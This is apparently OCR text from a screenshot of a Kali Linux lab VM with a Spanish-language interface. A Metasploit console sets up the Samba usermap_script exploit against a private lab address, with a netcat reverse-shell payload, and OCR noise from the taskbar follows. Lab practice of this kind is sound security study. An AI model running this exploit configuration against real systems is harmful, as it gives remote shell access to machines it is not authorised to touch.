 Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1
03:56 PM
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
msf5 exploit(multi/samba/usermap_script) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.101 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) >
CTRL DERECHA
table [Corriendo] - Oracle VM VirtualBox
quina Ver Entrada Dispositivos Ayuda
Jonathan
Navarr...
Escribe aquí para buscar
64
2.6
ESP
15:56
09-11-2020
2